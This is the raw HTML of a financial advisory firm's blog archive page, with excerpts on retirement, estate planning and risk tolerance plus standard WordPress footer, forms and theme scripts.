			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://financialconfidence.com/boomers-worried-about-healthcare-costs-in-retirement/" rel="bookmark" title="Boomers worried about healthcare costs in retirement"></a></div><h2 class="blog-entry-title entry-title"><a href="https://financialconfidence.com/boomers-worried-about-healthcare-costs-in-retirement/" rel="bookmark">Boomers worried about healthcare costs in retirement</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://financialconfidence.com/author/slindell/" title="Posts by slindell" rel="author">slindell</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2015-05-18T18:34:49+00:00" content="2015-05-18">May 18, 2015</time></li></ul><div class="excerpt-wrap entry-summary"><p>A national study of Canadians with more than $100,000 in investable assets shows that worry over healthcare needs has emerged as the second most important&hellip;&nbsp;<a href="https://financialconfidence.com/boomers-worried-about-healthcare-costs-in-retirement/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">Boomers worried about healthcare costs in retirement</span></a></p>
</div>		</div>
	</div>
</article>
<article id="post-2175" class="post-2175 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-articles category-lifestages layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://financialconfidence.com/twelve-key-documents-you-need-to-gather/" rel="bookmark" title="Twelve key documents you need to gather"></a></div><h2 class="blog-entry-title entry-title"><a href="https://financialconfidence.com/twelve-key-documents-you-need-to-gather/" rel="bookmark">Twelve key documents you need to gather</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://financialconfidence.com/author/slindell/" title="Posts by slindell" rel="author">slindell</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2015-01-18T22:09:10+00:00" content="2015-01-18">January 18, 2015</time></li></ul><div class="excerpt-wrap entry-summary"><p>By Brenda Spiering, Editor,BrighterLife.ca Can you imagine what would happen if you died and your beneficiaries didn’t know where to find your will? Or your&hellip;&nbsp;<a href="https://financialconfidence.com/twelve-key-documents-you-need-to-gather/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">Twelve key documents you need to gather</span></a></p>
</div>		</div>
	</div>
</article>
<article id="post-2164" class="post-2164 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-articles category-lifestages category-taxplanning layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://financialconfidence.com/the-benefits-of-year-end-charitable-donations/" rel="bookmark" title="The benefits of year-end charitable donations"></a></div><h2 class="blog-entry-title entry-title"><a href="https://financialconfidence.com/the-benefits-of-year-end-charitable-donations/" rel="bookmark">The benefits of year-end charitable donations</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://financialconfidence.com/author/slindell/" title="Posts by slindell" rel="author">slindell</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2014-12-15T17:09:18+00:00" content="2014-12-15">December 15, 2014</time></li></ul><div class="excerpt-wrap entry-summary"><p>By Anne Levy-Ward, BrighterLife.ca If you’re like many Canadians, your mailbox is jammed in the holiday season with greeting cards, mail-order catalogues, promotional calendars, sale&hellip;&nbsp;<a href="https://financialconfidence.com/the-benefits-of-year-end-charitable-donations/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">The benefits of year-end charitable donations</span></a></p>
</div>		</div>
	</div>
</article>
<article id="post-2096" class="post-2096 post type-post status-publish format-standard has-post-thumbnail hentry category-employeebenefitsprogram category-featured-articles category-lifestages layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://financialconfidence.com/prepare-for-the-peak/" rel="bookmark" title="Trends in health benefits for retirees"></a></div><h2 class="blog-entry-title entry-title"><a href="https://financialconfidence.com/prepare-for-the-peak/" rel="bookmark">Trends in health benefits for retirees</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://financialconfidence.com/author/slindell/" title="Posts by slindell" rel="author">slindell</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2014-09-16T14:45:31+00:00" content="2014-09-16">September 16, 2014</time></li></ul><div class="excerpt-wrap entry-summary"><p>Since the late ’90s there has been a growing shift away from employers providing group health and dental coverage for retirees. Increasing healthcare costs, provincial de-listing&hellip;&nbsp;<a href="https://financialconfidence.com/prepare-for-the-peak/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">Trends in health benefits for retirees</span></a></p>
</div>		</div>
	</div>
</article>
<article id="post-2075" class="post-2075 post type-post status-publish format-standard has-post-thumbnail hentry category-estateplanning category-lifestages layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://financialconfidence.com/how-much-risk-can-you-tolerate-part-2-of-3/" rel="bookmark" title="How Much Risk Can You Tolerate? Part 2 of 3"></a></div><h2 class="blog-entry-title entry-title"><a href="https://financialconfidence.com/how-much-risk-can-you-tolerate-part-2-of-3/" rel="bookmark">How Much Risk Can You Tolerate? Part 2 of 3</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://financialconfidence.com/author/slindell/" title="Posts by slindell" rel="author">slindell</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2014-07-14T14:29:33+00:00" content="2014-07-14">July 14, 2014</time></li></ul><div class="excerpt-wrap entry-summary"><p> Last month we discussed how much risk you could tolerate depending on your life situation.  This month we will consider other risks to which each&hellip;&nbsp;<a href="https://financialconfidence.com/how-much-risk-can-you-tolerate-part-2-of-3/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">How Much Risk Can You Tolerate? Part 2 of 3</span></a></p>
</div>		</div>
	</div>
</article>
<article id="post-2073" class="post-2073 post type-post status-publish format-standard has-post-thumbnail hentry category-estateplanning category-lifestages layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://financialconfidence.com/how-to-prevent-family-cottage-feuds/" rel="bookmark" title="How to Prevent Family Cottage Feuds"></a></div><h2 class="blog-entry-title entry-title"><a href="https://financialconfidence.com/how-to-prevent-family-cottage-feuds/" rel="bookmark">How to Prevent Family Cottage Feuds</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://financialconfidence.com/author/slindell/" title="Posts by slindell" rel="author">slindell</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2014-07-14T14:10:39+00:00" content="2014-07-14">July 14, 2014</time></li></ul><div class="excerpt-wrap entry-summary"><p>By Brenda Spiering, Editor, BrighterLife.ca We’ve all heard the horror stories – families torn apart by fighting over the inheritance of their family cottage. The&hellip;&nbsp;<a href="https://financialconfidence.com/how-to-prevent-family-cottage-feuds/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">How to Prevent Family Cottage Feuds</span></a></p>
</div>		</div>
	</div>
</article>
<article id="post-2060" class="post-2060 post type-post status-publish format-standard has-post-thumbnail hentry category-estateplanning category-investing category-lifestages layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://financialconfidence.com/how-much-risk-can-you-tolerate-part-1-of-3/" rel="bookmark" title="How Much Risk Can You Tolerate? Part 1 of 3"></a></div><h2 class="blog-entry-title entry-title"><a href="https://financialconfidence.com/how-much-risk-can-you-tolerate-part-1-of-3/" rel="bookmark">How Much Risk Can You Tolerate? Part 1 of 3</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://financialconfidence.com/author/slindell/" title="Posts by slindell" rel="author">slindell</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2014-06-17T11:13:09+00:00" content="2014-06-17">June 17, 2014</time></li></ul><div class="excerpt-wrap entry-summary"><p>Will Rogers, the American humorist, when talking about the investment schemes in North America at the time, said “I am less concerned with the return&hellip;&nbsp;<a href="https://financialconfidence.com/how-much-risk-can-you-tolerate-part-1-of-3/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">How Much Risk Can You Tolerate? Part 1 of 3</span></a></p>
</div>		</div>
	</div>
</article>
<article id="post-1983" class="post-1983 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-articles category-lifestages layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://financialconfidence.com/financial-aftermath-of-separation/" rel="bookmark" title="Financial Aftermath of Separation"></a></div><h2 class="blog-entry-title entry-title"><a href="https://financialconfidence.com/financial-aftermath-of-separation/" rel="bookmark">Financial Aftermath of Separation</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://financialconfidence.com/author/slindell/" title="Posts by slindell" rel="author">slindell</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2013-11-19T14:55:37+00:00" content="2013-11-19">November 19, 2013</time></li></ul><div class="excerpt-wrap entry-summary"><p>by Lisa McColl for fromyouradvisor.com Divorce is rarely anything but messy and unpleasant, and sometimes the repercussions can be unexpected. General financial and familial fallout&hellip;&nbsp;<a href="https://financialconfidence.com/financial-aftermath-of-separation/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">Financial Aftermath of Separation</span></a></p>
</div>		</div>
	</div>
</article>
</div>				<div class="w-100"></div>
							</div>
					</div>
	</div>
		<div data-elementor-type="footer" data-elementor-id="19553" class="elementor elementor-19553 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7a6b304 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a6b304" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-486456b" data-id="486456b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fc359e elementor-widget elementor-widget-menu-anchor" data-id="6fc359e" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="contact"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f12604a elementor-widget elementor-widget-heading" data-id="f12604a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Financial Confidence®

</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c4e472f elementor-widget elementor-widget-heading" data-id="c4e472f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">We're here to help</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c1ba801 elementor-button-align-center elementor-widget elementor-widget-form" data-id="c1ba801" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="19553"/>
			<input type="hidden" name="form_id" value="c1ba801"/>
			<input type="hidden" name="referer_title" value="Life Stages Archives - Financial Confidence Advisors" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-subject elementor-col-100">
													<input size="1" type="text" name="form_fields[subject]" id="form-field-subject" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Subject">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Your Message"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send Message</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-659e0eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="659e0eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-baa9a02" data-id="baa9a02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a380b3 elementor-widget elementor-widget-heading" data-id="1a380b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Locations</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-bf497c9 elementor-widget elementor-widget-text-editor" data-id="bf497c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Vancouver Location</strong></p><p>850-1185 West Georgia St.<br />Vancouver, BC V6E 4E6<br />Tel: 604.662.5500<br />Fax: 604.662.3208</p><p><strong>Mississauga Location</strong></p><p>500-2800 Skymark Avenue<br />Mississauga, Ontario L4W 5A6</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6e58d5d" data-id="6e58d5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ce9d28 elementor-widget elementor-widget-heading" data-id="1ce9d28" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Recent News</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-8dee75c elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="8dee75c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-19818 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://financialconfidence.com/what-happens-when-families-dont-plan/" >
				What Happens When Families Don’t Plan			</a>
		</p>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-19785 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://financialconfidence.com/carney-cans-capital-gains-tax-increase/" >
				Carney Cans Capital Gains Tax Increase			</a>
		</p>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-19661 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://financialconfidence.com/unlocking-trapped-surplus-in-a-corporation/" >
				Unlocking Trapped Surplus in a Corporation			</a>
		</p>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-19285 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://financialconfidence.com/leave-your-business-its-inevitable/" >
				<strong>Leave Your Business? It’s Inevitable</strong>			</a>
		</p>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-19276 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://financialconfidence.com/optimism-a-friend-and-a-foe-of-business-continuity-planning/" >
				Optimism: A Friend and a Foe of Business Continuity Planning			</a>
		</p>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-141e028" data-id="141e028" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0ddcc0 elementor-widget elementor-widget-heading" data-id="e0ddcc0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">About Us</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a2e0c27 elementor-widget elementor-widget-text-editor" data-id="a2e0c27" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We specialize in supporting business families by enhancing business continuity while preserving and transferring family wealth. Our approach ensures financial efficiency to sustain and grow your wealth, strategic risk management to protect it, and structured planning for a seamless generational transfer. By fostering accountability and long-term vision, we help secure your family&#8217;s legacy and business success.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb1eab4" data-id="bb1eab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d66e7f7 elementor-widget elementor-widget-heading" data-id="d66e7f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Stay Informed
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0274fc0 elementor-widget elementor-widget-text-editor" data-id="0274fc0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Relevant news right to your inbox</p>								</div>
				</div>
				<div class="elementor-element elementor-element-fe4dad0 elementor-widget elementor-widget-shortcode" data-id="fe4dad0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f18377-o1" lang="en-US" dir="ltr" data-wpcf7-id="18377">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/category/lifestages/#wpcf7-f18377-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="18377" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f18377-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email (required)" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Signup" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-689c38f e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="689c38f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a8e1344" href="https://www.linkedin.com/company/financialconfidence/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-98be442 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98be442" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a8105c0" data-id="a8105c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e55490 elementor-widget elementor-widget-heading" data-id="4e55490" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2024 Financial Confidence®</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<!-- Enter your scripts here -->		<div data-elementor-type="popup" data-elementor-id="19700" class="elementor elementor-19700 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3d66993 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d66993" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2deb6bc" data-id="2deb6bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5b3692 elementor-widget elementor-widget-spacer" data-id="a5b3692" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-54fd056 elementor-widget elementor-widget-nav-menu" data-id="54fd056" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-54fd056" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-990"><a href="https://financialconfidence.com/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://financialconfidence.com/business-families/" class="elementor-sub-item" tabindex="-1">Business Families</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://financialconfidence.com/business-owners/" class="elementor-sub-item" tabindex="-1">Business Owners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://financialconfidence.com/executives/" class="elementor-sub-item" tabindex="-1">Executives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://financialconfidence.com/professionals/" class="elementor-sub-item" tabindex="-1">Professionals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://financialconfidence.com/case-stories/" class="elementor-sub-item" tabindex="-1">Case Stories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-988"><a href="https://financialconfidence.com/our-approach/" class="elementor-item" tabindex="-1">Our Approach</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a href="https://financialconfidence.com/life-insurance-value-optimization/" class="elementor-sub-item" tabindex="-1">Life Insurance Value Optimization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://financialconfidence.com/business-continuity/" class="elementor-sub-item" tabindex="-1">Business Continuity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18612"><a href="https://financialconfidence.com/exit-planning/" class="elementor-sub-item" tabindex="-1">Exit Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18611"><a href="https://financialconfidence.com/employee-benefits/" class="elementor-sub-item" tabindex="-1">Employee Benefits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://financialconfidence.com/purposeful-wealth-transfer/" class="elementor-sub-item" tabindex="-1">Purposeful Wealth Transfer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-995"><a href="https://financialconfidence.com/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://financialconfidence.com/our-team/" class="elementor-sub-item" tabindex="-1">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18370"><a href="https://financialconfidence.com/about-us/our-story/" class="elementor-sub-item" tabindex="-1">Our Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://financialconfidence.com/multi-disciplinary-team/" class="elementor-sub-item" tabindex="-1">Multi-Disciplinary Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18388"><a href="https://financialconfidence.com/the-business-family-advisor/" class="elementor-sub-item" tabindex="-1">The  Business Family Advisor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://financialconfidence.com/trust-breakthrough/" class="elementor-sub-item" tabindex="-1">The Trust Breakthrough</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="https://financialconfidence.com/the-empowered-confidence-process/" class="elementor-sub-item" tabindex="-1">The Empowered Confidence Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://financialconfidence.com/the-dangers/" class="elementor-sub-item" tabindex="-1">The Dangers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-664"><a href="https://financialconfidence.com/blog/" class="elementor-item" tabindex="-1">Insights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19252"><a href="https://financialconfidence.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='contact-form-7-css' href='https://financialconfidence.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' media='all' />
<link rel='stylesheet' id='elementor-post-19700-css' href='https://financialconfidence.com/wp-content/uploads/elementor/css/post-19700.css?ver=1740586889' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://financialconfidence.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.27.4' media='all' />
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https:\/\/financialconfidence.com\/wp-admin\/admin-ajax.php","nonce":"305a638f8a","isRTL":"","isCustomize":""};
</script>
<script src="https://financialconfidence.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.0.1" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/financialconfidence.com\/wp-content\/uploads\/2020\/03\/HERO_COL.svg","srcset":false,"sizes":""},"dark":{"src":"https:\/\/financialconfidence.com\/wp-content\/uploads\/2020\/03\/HERO_COL.svg","srcset":false,"sizes":""},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
